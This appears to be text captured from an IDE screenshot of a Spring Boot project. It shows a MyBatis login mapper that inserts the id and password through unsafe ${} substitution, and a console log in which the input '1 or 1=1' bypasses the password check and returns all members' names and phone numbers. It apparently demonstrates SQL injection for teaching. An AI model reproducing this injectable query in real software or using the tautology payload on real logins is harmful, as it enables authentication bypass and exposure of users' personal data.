 Package ...
Navigato...
MemberSqlMapper.xml
Dev [boot] [devtools]
.gradle
.settings
bin
gradle
src
.classpath
.gitignore
.project
build.gradle
gradlew
gradlew.bat
HELP.md
settings.gradle
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE mapper PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN" "http://mybatis.org/dtd/mybatis-3-mapper.dtd">
3
4 <mapper namespace="com.dev.dao.MemberDao">
5
6 <select id="memberLogin" parameterType="com.dev.dto.MemberDto" resultType="com.dev.dto.MemberDto">
7 SELECT /* MemberSqlMapper.memberLogin */
8 NAME as name,
9 HP_NO as hpNo
10 FROM MEMBER
11 WHERE ID = ${id}
12 AND PASSWORD = ${password}
13 </select>
14
Design Source
Problems Javadoc Declaration Search Console Progress
Dev - DevApplication [Spring Boot App] C:₩Program Files₩Java₩jdk1.8.0_261₩bin₩javaw.exe (2020. 12. 27 오후 12:07:51)
20201227 12:22:23.039 [http-nio-9090-exec-1] INFO o.s.w.s.DispatcherServlet - Completed initialization in 5 ms
20201227 12:22:54.465 [http-nio-9090-exec-3] INFO c.z.h.HikariDataSource - HikariPool-5 - Starting...
20201227 12:22:54.502 [http-nio-9090-exec-3] INFO c.z.h.p.PoolBase - HikariPool-5 - Driver does not support get/set network timeout for connect
20201227 12:22:54.504 [http-nio-9090-exec-3] INFO c.z.h.HikariDataSource - HikariPool-5 - Start completed.
20201227 12:22:54.505 [http-nio-9090-exec-3] INFO j.sqltiming - SELECT /* MemberSqlMapper.memberLogin */
NAME as name,
HP_NO as hpNo
FROM MEMBER
WHERE ID = 1
AND PASSWORD = 1 or 1=1
{executed in 1 msec}
20201227 12:22:54.506 [http-nio-9090-exec-3] INFO j.resultsettable -
|-----|--------------|
|name |hpno |
|-----|--------------|
|김검정 |010-1111-2222 |
|이하양 |010-3333-4444 |
|한노랑 |010-5555-6666 |
|서분홍 |010-7777-8888 |
|신초록 |010-9999-0000 |
|-----|--------------|
Boot Dashboard
Type tags, projects, or working set names t
local
Dev [devtools] [:9090]